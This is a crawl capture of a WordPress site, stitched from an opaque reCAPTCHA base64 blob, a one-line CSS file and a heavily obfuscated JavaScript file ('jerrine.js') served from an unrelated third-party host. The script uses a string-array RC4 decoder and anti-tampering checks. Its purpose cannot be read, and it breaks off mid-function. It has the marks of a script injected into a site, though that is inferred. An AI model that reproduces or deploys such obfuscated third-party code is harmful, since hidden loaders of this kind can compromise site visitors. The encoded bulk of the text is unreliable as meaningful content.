jCuH5ow63Dh8KAwqk4woYmfsOiworDlcO6dWd7UB/CqD8vwrYXwrRhP8KiwpTDicORw7wdwqYxfyQRVVbDksKQBQXCnMK+G8KWDj/[base64]/CqMOqwpbCrcKbODcLwr/CosOAw5NjWQrCpsOjwoFjRcKTT1oODsKIeT5Ow48kE8OzDDZhWMKNwoZ4DsK4WDPCnF8Yw61RwrTDv8Obw5zCrFvCssK5PsKSw7nCt8KLeTfDkMKvwp/DkznCjH87w7bDth0dw7MWYS/CocKywrfDpkvCokXCnsK4woN4w702w7MZwqsiwo3Dgi4WX8OKYMOFw7LCo2FTwrVxwo8PfsOlwrjCshHCnsOMXsOmIMKHwoPDtgrCsjJ5w4/CksOQwp1cw7ozw6/DscOIMVrCn3hDERfCrHHCv1PDqTdRfT7CpsKBdzBgwqDDmljDisOTWMK5PHkodsO7ZcK8w63CkknCmMK2HMO5w5fCjcKvw70bBkjCksO0w51dw5vDr8OhPcK9KsKswonDncOewoMWX8KzUsKfDMKZwoBDwoUhTHxVBjXDjcKDURzDo8Oxw5dAw6XDr8Oack/Dmnpiwr/CmSA9A00FCcO/e8KBZn5Dw7vDi1tDw63DniFYJ8KwQArDlMK6wrEmwp11wrcAw4XCo8Kqwp3DiF/[base64]/DhDLDuE3DvB8fVcKkOsOTw5/DhlrDhAZBTnvDrAxlwrxvw6dLwrXCpUjDicKecxTDuMKMw7NgOsOowpjDlDjDvcKIwpUEwpcDBsKNNsOvCcK9f8KsRMO/bVPCs0jCh8Klw5DDgjvCjRsaw4AFF3rDtcOrw5LDscOiYGnDgATChsKGw6rDgVlFcMKewrRNw7/DsSPDqsKLwohQwp8/aEHDhTUnXR/[base64]/DmTfCvDLDpxjCgHvCvcKbAsKRWX0TXVJqEMOxw5BNw6JdRMKBwo/Dp2s/[base64]/FkBMw4vDl8KYwrtQDlLCpzjCl0jDghFiDhfCix7CpcK5BMOqw748bBQSw5YcFhLCjD9RVA0oHiZFBSEUwplFw6Z1w40IJcKTDMOiX0vCr0p6aCzCrcOUw5bDlsOdwp1VccOoNWPCt1/DqBddwqJ4AMOtdg9vw6oKwr/DrMOlwph4XGMaw6EPbX/[base64]/GG3CssKKw4rCsAbDusKpAcKIw6bDvsOswo7DtMKsw7PDjBoEPQMSHMOxKw7DiDbCjHUmUkIdVcOfw4bDnMKWIMOtw7YbHMOFNcKjwr81wqkMYcKXw4gOwp3DvwAtR18RwrzCslHDiMKkJijCksKuwqc/wqHCqRrDmhUxw5FUMsKVwrQ5wow4NnbCk8Khw6ghw6LDsj7DmSpzGlTDo8OmMFlywok5wo1VYTzCnyrDhcKNw4YAw7/DnFwRw4AEwqRBFVfCgMK4wp4qw4M8wo1Pw4wQw5Y9wpdeKFwgwoXColnDr8KIwpjDuRUvHsKswojDrcKBGW87Ch/CmcKESwnDvcOMbMOow7HDvRFlJcKCwrk+M8OQw5hRbcOXCcKef0xDwrDDk8OWw7HCll8BwrlbwpnCtRbDs8KmR3Zhw5N7wrJQRRvDpMO0eGTCljUuwrRfw7BdZcOnTmsxw4HCrcK+FsO1w4UHw7pqaHMtczrDsX0VBsO0QxLDn8OEXMKrCk5RAMOqNsOow7/[base64]/DvMOfw7pbw5HCiMK9woLDlcKif1XClWXDsk/Dj13CtMK1Dm7DlHM0XsOYw4I6O8OHSMOTw7cfw6rDpVnDjgUTw7TDnMKGw6UuBcKvKRZDB8OiLgHCuCDDjMKBcX4jVsK7agFewotHakrDo3ELbVXCkcKRwrwhSGHCo1/CjEzDqi4iw6hRw4DDu8K5wp7CuMKBw7/DvlXCr8O6GlLChcKtP8K1wq8cCMKsQsKsw5Ygw4IkLAXDoAnDi10JVMKLCEjChxfDj1svWS4tw4Ytw4lQwp0/w7HDgFrDkMKZw7gdIcKGCRPCmD8OwqHDjMO5WWZUMsOvGMOdSTDDtcKREDNhw44hCMKpR8KRF0hKJsOhw4rDrFhHwrYnwrzCk3bCoFHCpSIGIV7ChsOJw7vCg8KFd2PCsMOKVhAdDX8Bw5XDlsO1bsKBC2/[base64]/CscKTScOoB8Kfw5fDrBHCvQDDkMOAwobCl0hTw6bCucOJw7JRKsORYMONwp/[base64]/[base64]/wojDvmRJBiTDjEvCtcOpw6t9w59KGsOww6TCnXjDmcOxw5Few4rDjcO+w4zCuA7DocKxw7M0TsOuYA/ClcONw4tTNGB/w6QgS8O9wqrDvnnDjcO4w43CnjDCmMOyaXTDgWbCoRnCmwt3JMOIQMOsQsOVV8OEw6hMR8OrElNow5lhA8KtwofDggskQnpdJwQMw6zDjsOuw6QoccOBMj8tdzpQWMK2L3N2N3ttIxJLwqgdHsO/w6EBw7rCs8ODwoohOHtbZcKFwplUw7nDhcOSHcKhWMORwo/Dl8KVCwxfwoHCvcKWeMOHMsKEw6jCqMObw4VqQkQ+ccORYhVzJ2ssw7jCu8KMd0hyFnxHKcKfwrQTwrVYw4FrwoQiw67CslgrCMOKw7wEWcO+wozDuww0w6bDpHfCs8K8YkXCqMOhajcGwrFXw5shw5FmcsOrZsOyJV/CisOREcKLfwEbR8Otwrcaw5ofE8K7fz4RwrDCiigKKMK1MHPDqUvDvcKHw5LDjmIYfMOGPcKdK1TDj8OcFHvCpsOjczfCqsKPTDrDu8K4CRXCiQrDkwPCuzvCim7DsB0qwqPClMOLWMKgw7YTwoptw5zCjMK1Dnd1AzFFwr/DtsKbw5tZwq/[base64]/DqEU0w6J2KHLDslk9SEjDvcKUPMOmwp/DrE1ywoYZw588w6LCuzUew5nCrMOtw7EiwpjDqcKBwqwwbMODw5zCpiwYY8KPbMOmBTMSw7xcTALDmsK/e8Kow7wKScKWWn7DrG/ClsK9wpXCpcOvw6RFGMK1DMKHwoLCrsOBw6hKw7fCuw/CkcO+w7xwdhQQJBwpw5TCicK5RcKdQcKvE2/Cs3nDscOVw4Qhwr9bP8OcSUhEw7vCr8O2H3psKjjDj8KYS2DDnV8SU8KlRcOeIkE/w5nDh8OjwprCuTE8RcOuw7zCpcKYw6YQw7Bzw6Vtwp3Dg8OPRsOAFMO1w5swwqVvC8KhETVzw5LDrmAuw4DCp28EwpPDug3Dgn0rwq3Ct8OzwoIKIDXDpcKQwqkaN8ObU8K1w40IPcO1M1M4ZXPDpMOPUsOdOMO/EAxBSsO6McKHHmtWNzHDgMOsw516RMOkHQsoNjFzw5zCtcKwTUvDh3TDswXCm3jDocKvwrhpD8Ofw4TDiGnCgcO/[base64]/TgRMwqdKwqDDpMKGw5/CjA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeeBLEUAAAAABG6ajSA4folfBqOt5PImVK5mv0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beaconpointe.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MqK4jpEBAxOrPSzDafsGYVSHH6iVcgdKicLlZ1dIlS4\\u003d\x22,1,0,null,1,1768721581064,0,0,[218,206,67],null,[194,224,150,18,182],\x22RC-oqV2zcAevNvxRw\x22,null,null,null,null,null,\x220dAFcWeA7O4fuk6WfXrJL7uVLn370QrHSiEsD-49fhn2q6b4WEEbgjZGDL6BOSJpQfo17jbYVe7pC5Xl1Od2sfegih2u-yJTyelw\x22,1768804381249]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beaconpointe.com/wp-content/uploads/js_composer/custom.css?ver=8.7.2
body_size: -453
content:
.post-grid .item{
    border: 1px solid #ddd;}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jerrine.js
body_size: 29577
content:
var _0x4341939g=['WRJdGmoHomk/','pSkbFCkbbq','dudcSYhdPa','seD8pZK','DCo5W4tdLmoz','WOdcHeSSW7q','ySokmx/cNa','W6bIavmO','W6vJW6VcImkn','i3VcRaBdIq','W7PfcWiEftejus1DW70','WRjwnrNcQq','WQXdcrpcHa','AmkCWP0SW4q','EgzBdYy','smkjW6/dJ8oa','WRRdLSo4','WRSHANXd','tSoSxmkgpa','eSo5WRPrWQO','z3xdOCoZFW','W7GvW5GOWPy','hfundSka','WRZcJCkgmaC','aCkZhbyA','W4PluCoBqW','WR0rqKrT','WONdSCoHmSkr','gsr9WOBcVW','ymkhW7/dH8oz','amkmsCkXW7C','ACkKy24r','W7b3hK5G','gMmKd8k1','W6OQzSkebW','BmoNW5NcJ8oC','WRyYfK19','W5P2WQhdLG4','h1burCkq','t1Tbaq4','hmkEbmoJWRi','naddUIBdPG','FCoEASk3na','W4Ozymoira','zCkiWQS5W6y','WPpdNmoRomkH','W50MW6u+WRa','W612gf1K','p8kniYqz','W6HzW4RcTCkK','WRnylJRcUW','jSkKCG','hmo4cCkitq','W6rKawWB','CmkRWQbLua','WOTTetpcTq','rxPzmdG','W7X4d0aR','qSo0W7FcKCks','W7TatCoHxW','WR1PetVcIG','W71CW67cMCoq','W7XnaWazeZKFxHLlW6W','ASkOf8kIWRG','m8kVvSkGdG','WP1bfb7cTa','W5FcOZbDnG','nN7dIGJdIW','WPzXoqlcNa','gmkAzCodWR0','hG5qdmkg','kMjtWPFcVq','W7PFdfih','W71PvSon','fsH5WRxcIa','imkMWQ/dT8oDpCkCW6ZcSSktWRldUa','nsf6WQlcTW','W7fBEmoIta','zLmHoSkS','cfFcVaFdUq','BHRcKmoubW','huxdIa7dJW','W7SiqSoZsW','WR3cO8ksWQ5w','W4JdImo2WRyU','WQbrWRRdP1S','WPn4cbhcLG','ASohCZizoJ1HW7xdOmomW68','W4aZrSoXuq','zSozW5JdLSo5','y8oxW53cK8kK','DJ/dTCo1WP4','B8obW4hcMSom','a1WOiCk7','WQOCw0jT','WQzbWOr/W5VdQWXAxLRcLCk5EW','nvxcUI3dOa','nSooWQ3dMLK','FCoUcfBcMa','a8orW7VdO8o0W6xdJa','n8kdv8kYW4e','W4ZcSI53lq','W7RdSSofWQGA','WR3cO8kXBdy','h8kLaCokWRa','nmktoCojWRm','a8oUWO/dLYC','W7ZcNXz4kq','tCkxWOOjW4i','w8o0W5dcG8kB','W4fzW5VcO8k6','xCkWWO1pEa','zcRcTCoahW','W7izDXbyWO7dSG','bSkrC8ovWQ4','WObmiwGN','WRhcNMOyW7C','fCogW5VdL3S','W4VcKbv1ba','WPldQMOfCCoNjr4sd8oxW4u','pmkvkcKz','hCoEW73dKL0','WQlcVCk4gX4','jCoVWQ1zWPC','WQCkuazy','m8kYu8k8eq','WRTuWRVdLxq','lmkfBSotWRi','W6SPBg8','WPO6cNHA','uCo2W5dcVCk/','W7rGaxqN','W5nKw8orza','W6upq8o0wq','mqdcScpcOq','w8kZWQC7hq','ECk7WQvTCa','bSkYzmoEWQS','WO7dOdpdQIe','WRnvFmk5W5e','nmkmb8ouWQ4','W4ZcV2awW4e','W5Cyq1eH','fuBcTchdLW','W4WBqSoolW','n1FdOX3dNG','WRtcLCkEWO1A','kSkglMLD','bmkIWQBdKSk5','FvP3iqa','jMKImSkj','BqldTCokWQ0','wCocDCkhfG','W6VdR8ofWQul','deZcMYhdIW','oCorWO7dTwO','fSk5bqmP','CIFcKSoCaW','W5nMk2bC','WO/dN8oIgmkt','jCkktCkpjW','u8oeW4xdQSoI','zmowASkMeW','WRBcHgavW40','WRPTkComiq','CmoEAZS','r37dJ8oQta','bfivm8kE','EK1Eca','zYldTCocWQ8','wSkkWRa8W6S','W4f7w8ozxa','W58QW50KWPq','WOnuWRNdLNS','EmoWW6xdTSor','g8oUWPNdHhW','zNySmmk/','h8oQWOxdOgC','WP5NFdtdPW','ymoSgNFcTq','WRv2bG7cTq','W4VdOSoOW58Gr8o8s0pdTtag','W4KpxuWM','mmoSW6xdTNW','cWjUgmkl','W6q+W5KvWQ8','rhJdI8ofsW','BZdcImo6fq','qJVdM8oIWRe','WOeRvY1a','pmkSv8kXgq','DSoOnhtcGW','emkQgHub','DYi6','q03dHSoLFW','v8oDACkSmW','W7SuW5moWPy','W55eh1q3','lCk7FCk7W6K','WQT5vrvn','W7iCwhm+','xmo6W6ddSSo+','WPnzWRBdLxm','W7CevCowzG','z8o6W6BcQ8kl','qSk6W6VdJCo8','W7nooxfe','tSoRCCkzoa','xq3dM8kt','W4aFASo1xa','cSoyWO53WQ0','WQ7cKCkgWR1P','W6WvWOJdUYu','C0LTaSk8','pgZdOX7dOG','w3FdR8ozDG','lCkDpJm','W7eiW6meWQ4','WPbSw8kCW7G','WOTHftpcNG','gSoEWObYWP8','W5HcWR3dMXG','W7ifzCkWnW','AdxdVSoeWQ8','W4XakNW','W7yaW78jWOy','WR1BWP9KWRK','yCoqDmorWOm','W7XQWOJdVrW','W6TJW7JcUCk5','WOWNA3ju','W6mDE8ogtq','W6ZcLSkEsCoNW6hcQ8k+stDipa','W5fHfePs','sCkXW63dUCoL','WPJdL8oIWPVcIq','W5X1nN5N','x8oekMVcNa','W63cMW3cHYy','WPxdGYldQJa','mmkyjMvr','W65mWRJdPra','eSoZWQldQeq','W4WHvSoqqq','lhBdJZZdHa','WRvnbbhcHa','gmkbs8kKW4G','wmovW4pdP8oO','eSoGnmoEWPS','WOXzWPxdL30','W57dVmojWQWe','zSoVW7RcRSkE','FSk0W4BdLSoe','W4fUdeGw','WRTLWOhdLXW','rKKOEWG','p8oBW7rNWQpcTmkTW7pdKKhcSsG','hmk5aurW','omo4W4NdQ1W','Du3dPCo3ua','mqjKkSky','o8omWQldUxK','WOJcPmkUlIi','Cs3cQmo6da','z8o5W5ZcJSos','letdIb7dHa','iGj7WRFcSW','WOZcTwapW5W','E8kkWQjPxW','W5zUa3DB','WQRcICkAjta','vmo0W5JcK8kN','uCk9WR5swW','W5e8Amo1rG','W5j9kL5a','WOmSs358','sSonW6dcVCoV','smohvCkDeW','WPTqWQFdM3u','WOPuoJ/cHW','W7yDqSoVDG','WQy+qXbd','Emk7WOStW50','WOFcJhCjW7C','W5FdSSoyWRKB','zYJdK8oZWRG','x8oTu8kt','AmkZWQvuwq','u8o3W5pdImoC','W7bOW7VcMq','imkgBmkSeq','DuFdQ8oXyW','WQPipWZcTW','eYj4WPhcHa','W41ifND0','deBcKZpdNG','W4zzW4FcVCkj','WRysxrbr','t31YaJm','W64ur8kZhW','WPLkeXhcMG','WPqAA8khW5u','wSoeW7lcPSo5','otJcQmo4ka','fmoeqCky','W4r2C8ovra','W4fDhM0+','oxFdKsxdNW','WRXmCmkrW50','W7iUxSk3lq','WO5ygalcKq','jmouWRTkWQa','WOTZBCkFW5a','a1NdQaVdHG','zSkTW7RcOSoy','WP8EAufG','W4rGxmo7ta','xSoxt8kLpq','W4FcUZ1gaq','W5qfBmkuha','kSkslvbH','W7eavCo5wa','WQakimkOpSkPWPNdKSowz243','jb58lCkA','hsTyWPZcTq','i8kypCoGWR4','W48XFCkIoG','WOZdICoEWRZcQG','WRddHXpdNaW','iCoDWPpdL2i','W44SrCkFmq','W694WQRdPYi','WRf/fbRcPq','i8kPWQFdVSoBpCk/W7RcKmkAWRtdTG','WPVcV2SuW6S','A8o5W5NdVmoQ','W4iNw0O4','gmk5hqau','gWvBdW','bSkVgCoOWPq','W47cLHDMfq','kCk5ggDq','WO03yqrL','aarBpCk3','WQRcSCkzWR1D','fmk7iSo5WO8','W5jlWRZdKX4','W6b5deyO','aCk9e1fE','W6iusSk/aG','WPBcMmkyWQzx','geueimkh','iazeo8kQ','W4KrqCkoaW','jgmTlCk5','o8kNrSo+WQa','lfRcPcpdOa','WPDYeITy','WO9nWQddMuG','W41hl3CY','WPhdRCoEbSke','W6FdSmo7WQum','WQddMHddNtS','xSocW4dcUCoO','WPC2CJPE','dCojWQddSfe','W5TSkgfF','b1FcHJxdLq','WPfYymktW5a','CCoSW7RdNSox','xSooW53cN8k7','iSoUWRXvWPG','WQLThJhcLG','WOPMhHxcNa','jCkaECkKiW','EKrvesC','cComWRDUWPG','ySo2iuxcUW','W5e1xf0u','nmk4v8oJWOO','uCoCW5tdTmoy','W5tcNaztoW','WPqVn0T4','kgVdKJxdMG','DYxdSSoqWQ8','wCkQWRWMW6S','W4JcTILhjW','E8o2deVcOG','WPddOCokWQlcNG','qLBdImoPFW','sXFdHCoSWPW','lSkhCmkkW5G','W48NqCkMaq','FmoYW5xcHmoC','bmkYASoHWQC','bSkVuSoKWP0','WRzgWQpdRNa','g8k9c8ofteZcNW3dIey9WRm','pSkrbMHG','DSoUW6VcV8oM','WRSrv19y','WRzQlJJcJG','Fmo2W5BcJ8of','oCkaE8k4W78','CmoMW6xcOSke','kmkSb8oFWOW','sZRdM8o2WP0','nYzuWQhcQW','eMBcL8knfW','tSooW4ZcPSkV','WQOdfe5b','WRbnsmk1','WPRcKSkbjYu','WRpcOCk4WPDh','yCo5W4ZcJSoe','WO3dJ8oNjCkC','WOXVjJ3cLq','W61acfm','W4eNsKCI','W7XxW7dcLCk2','qmoxcgBcVq','qSoOmKBdIq','qfOmw8olWQJcJCohmCo5v8o5W7e','WP3dRmovWRNcNG','WPVdRCoPfmkB','WRuCmv5M','aMT4aSoJ','kaDmWQtcPG','W7JcTSozzuq','i1ZcJqxdUq','odP1WOFcVW','cCoMfSkWW5W','W7mxAmkOpa','cmkucCkVWPG','WOnJgapcHG','CmkzWPyyW7C','W592iMjf','FMnypcW','W5XgW5NcVmkj','tmkfWQ3cLINdJqVdNq4qv8of','WRevvXi','qmoJW4ZdTCk1','WOxdQSobWPlcKq','F8omfSk6W7i','W5D5W7VcMCkm','W51bWP7dPs8','iSohWOzSWPG','WRZdHrvWW6C','W6LfWRpdOHi','WQBcICkAbaq','hCkpFCkZlW','W7CcyM8j','WONdJCooWRFcJa','eSotW7ldH2O','m8kPBCkUbW','gmogWOxdKKm','cCkukfft','qN/dRSopxa','f1xcMI3dTW','WOldQIFdJdu','WRDClaxcRq','iSk+cCovW7e','WR1Awx17','WQpcI8kApGm','WP0ioKbM','d8kHaWW1','W4RcQHn7WOK','WQ5OnJZcHW','WRu6WRRcSCoq','sK3dKmobza','W7TyWPFdH0q','W7mKuCkfda','g17cVYldGG','WQKaaLjM','WPBcSMOXW5i','W43cVtHroG','A8ktWQ9UuG','W7vDWRFdVI8','W7pdQSonWPKb','W7zbhMzI','W5tdVCoZWPyt','qmobpu/cHG','W4FcOtvenG','WO0UC2rF','c8kUsmk2aW','WRpcL8k6WPzh','W5erCSkwjG','WOJcQSkiWQXi','WOC6AtXH','lbXyWRlcRa','FmoGW5xcV8oE','o2iSgSkf','ymoGW4NcV8oL','WQNcISknnHa','utBcNCotjq','W5zMCmoDAW'];function _0x4341939h(a,b){a=a-0x18f;var c=_0x4341939g[a];if(_0x4341939h['bYKdHK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4341939h['HkqPvh']=h,_0x4341939h['nRLTkt']={},_0x4341939h['bYKdHK']=!![];}var e=_0x4341939g[0x0],f=a+e,g=_0x4341939h['nRLTkt'][f];if(g===undefined){if(_0x4341939h['MNbxbP']===undefined){var i=function(j){this['nQOWdu']=j,this['lMBvzj']=[0x1,0x0,0x0],this['eFWSZk']=function(){return'newState';},this['JFYCoN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['uEflQA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['OeTJNH']=function(){var j=new RegExp(this['JFYCoN']+this['uEflQA']),k=j['test'](this['eFWSZk']['toString']())?--this['lMBvzj'][0x1]:--this['lMBvzj'][0x0];return this['tpCkhH'](k);},i['prototype']['tpCkhH']=function(j){if(!Boolean(~j))return j;return this['bsKhhV'](this['nQOWdu']);},i['prototype']['bsKhhV']=function(j){for(var k=0x0,l=this['lMBvzj']['length'];k<l;k++){this['lMBvzj']['push'](Math['round'](Math['random']())),l=this['lMBvzj']['length'];}return j(this['lMBvzj'][0x0]);},new i(_0x4341939h)['OeTJNH'](),_0x4341939h['MNbxbP']=!![];}c=_0x4341939h['HkqPvh'](c,b),_0x4341939h['nRLTkt'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x4341939h;while(!![]){try{var c=-parseInt(Y(0x1e6,'HRPu'))+parseInt(Y(0x1ce,'9suN'))+-parseInt(Y(0x34d,'EJ*v'))+parseInt(Y(0x228,'VmD]'))+-parseInt(Y(0x32d,'fk0J'))+-parseInt(Y(0x321,'8uLH'))*parseInt(Y(0x339,'tAwB'))+parseInt(Y(0x335,'YcyF'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4341939g,0x5dc99),!function(){var Z=_0x4341939h,g={};g[Z(0x22f,'sGCv')]=function(J,L){return J<L;},g[Z(0x330,'8uLH')]=function(J,L){return J!==L;},g[Z(0x379,'nuOC')]=function(J,L){return J===L;},g[Z(0x2a8,'E!01')]=function(J,L){return J+L;},g[Z(0x1b9,'l(Q*')]=function(J,L){return J*L;},g[Z(0x2f4,'@AcK')]=function(J,L){return J-L;},g[Z(0x242,'fk0J')]=function(J,L){return J<L;},g[Z(0x235,'tAwB')]=function(J,L){return J!==L;},g[Z(0x201,'nuOC')]=function(J,L){return J===L;},g[Z(0x249,'l050')]=function(J,L,M,N,P,Q,R,U,V,W,X){return J(L,M,N,P,Q,R,U,V,W,X);},g[Z(0x351,'@pb^')]=function(J,L){return J||L;},g[Z(0x322,'a#I8')]=function(J,L){return J(L);},g[Z(0x2e3,'HRPu')]=function(J){return J();},g[Z(0x2d0,'D@Av')]=function(J,L,M,N,P,Q,R,U){return J(L,M,N,P,Q,R,U);},g[Z(0x23e,'l(Q*')]=function(J,L){return J!==L;},g[Z(0x2c0,'nuOC')]=function(J,L){return J!==L;},g[Z(0x332,'D@Av')]=function(J,L,M,N,P,Q,R){return J(L,M,N,P,Q,R);},g[Z(0x2c4,'Yh(n')]=function(J,L,M,N,P,Q,R){return J(L,M,N,P,Q,R);},g[Z(0x212,'1YQ8')]=function(J,L,M,N,P){return J(L,M,N,P);},g[Z(0x32f,'tAwB')]=Z(0x213,'AKb&')+Z(0x1b8,'@pb^')+Z(0x376,'E!01')+Z(0x29b,'SCU7')+Z(0x1af,'tAwB')+Z(0x363,'nuOC')+Z(0x2a3,'nCNO')+Z(0x2fc,'Mh&w')+Z(0x2bb,'nqD3')+Z(0x349,'DZtT')+Z(0x1ba,'nCNO')+Z(0x1cd,'VmD]')+Z(0x34b,'vGP8')+Z(0x26d,'@AcK')+Z(0x370,'3EAf')+Z(0x294,'a#I8')+Z(0x22c,'JkvC')+Z(0x2b3,'t%yt')+Z(0x26b,'nqD3')+Z(0x33d,'Xa(z')+Z(0x196,'KyAH')+Z(0x2a2,'8zOH')+Z(0x1ff,'AC6a')+Z(0x2d4,'Touz')+Z(0x30e,'SCU7')+Z(0x220,'CyZS')+Z(0x300,'sRI&')+Z(0x2af,'nqD3')+Z(0x290,'KyAH')+Z(0x2f9,'D@Av')+Z(0x19e,'Mh&w')+Z(0x2ad,'sGCv')+Z(0x31d,'a#I8')+Z(0x1cf,'BM#P')+Z(0x1bb,'KyAH')+Z(0x2d3,'Xa(z')+Z(0x1cb,'8zOH')+Z(0x2dc,'oedx')+Z(0x2d7,'E!01')+Z(0x1ca,'nCNO')+Z(0x311,'VmD]')+Z(0x1e4,'Tt1[')+Z(0x1d1,'#PbH')+Z(0x2f8,'JkvC')+Z(0x219,'w)[c')+Z(0x1d9,'UrI5')+Z(0x33e,'t%yt')+Z(0x313,'8zOH')+Z(0x303,'9suN')+Z(0x1b5,'sRI&')+Z(0x315,'t%yt')+Z(0x362,'t%yt')+Z(0x1f6,'qaEI')+Z(0x27a,'8uLH')+Z(0x2c3,'nCNO')+Z(0x2ff,'w)[c')+Z(0x1e5,'SCU7')+Z(0x2e5,'CyZS')+Z(0x1b7,'UrI5')+Z(0x19f,'YcyF')+Z(0x21d,'@pb^')+Z(0x299,'HRPu')+Z(0x361,'AKb&')+Z(0x194,'CyZS')+Z(0x1c0,'AKb&')+Z(0x35d,'qaEI')+Z(0x2db,'nuOC')+Z(0x346,'Touz')+Z(0x2de,'8zOH')+Z(0x2bc,'nCNO')+Z(0x2d9,'SCU7')+Z(0x28b,'oedx')+Z(0x324,'KyAH')+Z(0x352,'AC6a')+Z(0x29f,'tAwB')+Z(0x2fe,'t%yt')+Z(0x1fe,'UrI5')+Z(0x237,'eyWF')+Z(0x275,'D@Av')+Z(0x199,'oedx')+Z(0x1f3,'BM#P')+Z(0x1c4,'JkvC')+Z(0x1f5,'8uLH')+Z(0x367,'w)[c')+Z(0x348,'l050')+Z(0x25f,'oedx')+Z(0x2cf,'a#I8')+Z(0x304,'YcyF')+Z(0x368,'l(Q*')+Z(0x256,'AKb&')+Z(0x260,'Pn92')+Z(0x191,'VmD]')+Z(0x202,'Yh(n')+Z(0x217,'VmD]')+Z(0x30f,'DZtT')+Z(0x27b,'t%yt')+Z(0x286,'0MK3')+Z(0x2ea,'nqD3')+Z(0x1cc,'Ogoi')+Z(0x236,'Pn92')+Z(0x289,'8zOH')+Z(0x2ca,'E!01')+Z(0x1d2,'BM#P')+Z(0x258,'8uLH')+Z(0x353,'E!01')+Z(0x35f,'l050')+Z(0x341,'EJ*v')+Z(0x200,'HRPu')+Z(0x2b7,'eyWF')+Z(0x2cc,'JkvC')+Z(0x28e,'9suN')+Z(0x1ef,'w)[c'),g[Z(0x1da,'w)[c')]=Z(0x319,'w)[c')+Z(0x2b9,'0MK3')+Z(0x1e8,'vGP8')+Z(0x209,'nqD3')+Z(0x1b4,'BM#P')+Z(0x359,'DZtT')+Z(0x288,'Pn92')+Z(0x241,'DZtT')+Z(0x1e7,'fk0J')+Z(0x33c,'Yh(n')+Z(0x255,'3EAf')+Z(0x298,'0MK3')+Z(0x291,'a#I8')+Z(0x193,'Tt1[')+Z(0x1bd,'nqD3')+Z(0x2ac,'E!01')+Z(0x372,'eyWF')+Z(0x24e,'9suN')+Z(0x2da,'tAwB')+Z(0x2c9,'Ogoi')+Z(0x245,'KyAH')+Z(0x28d,'#PbH')+Z(0x221,'Ogoi')+Z(0x1ec,'Xa(z')+Z(0x2fa,'zY(T')+Z(0x1eb,'sGCv')+Z(0x1f9,'Ogoi')+Z(0x316,'E!01')+Z(0x326,'Touz')+Z(0x364,'Pn92')+Z(0x37d,'KyAH')+Z(0x35b,'UrI5')+Z(0x1a9,'sRI&')+Z(0x342,'HRPu')+Z(0x265,'w)[c')+Z(0x27d,'a#I8')+Z(0x355,'l050')+Z(0x1b0,'Tt1[')+Z(0x267,'HRPu')+Z(0x296,'JkvC')+Z(0x345,'qaEI')+Z(0x312,'0MK3')+Z(0x35a,'VmD]')+Z(0x30d,'0MK3')+Z(0x253,'sGCv')+Z(0x214,'D@Av')+Z(0x234,'nuOC')+Z(0x2ce,'AC6a')+Z(0x22d,'#PbH')+Z(0x27c,'cUnK')+Z(0x328,'UrI5')+Z(0x231,'nCNO')+Z(0x254,'BM#P')+Z(0x1fa,'D@Av')+Z(0x23a,'EJ*v')+Z(0x337,'sGCv')+Z(0x259,'@pb^')+Z(0x36f,'Yh(n')+Z(0x29a,'BM#P')+Z(0x1bc,'w)[c')+Z(0x32c,'0MK3')+Z(0x21a,'AKb&')+Z(0x269,'oedx')+Z(0x2f3,'CyZS')+Z(0x1f8,'BM#P')+Z(0x26a,'#PbH')+Z(0x257,'tAwB')+Z(0x2cb,'l(Q*')+Z(0x2dd,'DZtT')+Z(0x23c,'AC6a')+Z(0x1d5,'tliS')+Z(0x1a2,'cUnK')+Z(0x37e,'SCU7'),g[Z(0x270,'l050')]=Z(0x215,'Touz')+Z(0x268,'EJ*v')+Z(0x1c2,'@pb^')+Z(0x2c2,'qaEI')+Z(0x344,'8zOH')+Z(0x2b4,'Ogoi')+Z(0x1a1,'Touz')+Z(0x2ef,'VmD]')+Z(0x1ae,'Pn92')+Z(0x20e,'8zOH')+Z(0x252,'AC6a')+Z(0x208,'E!01')+Z(0x2fd,'SCU7')+Z(0x31a,'1YQ8')+'j',g[Z(0x19c,'Pn92')]=Z(0x27f,'8uLH')+Z(0x2ec,'KyAH')+Z(0x2b0,'3EAf')+Z(0x33a,'@AcK')+Z(0x251,'D@Av')+Z(0x1b1,'UrI5')+Z(0x30b,'DZtT')+Z(0x1c7,'YcyF')+Z(0x239,'t%yt')+Z(0x1ea,'Mh&w')+']',g[Z(0x327,'w)[c')]=function(J,L){return 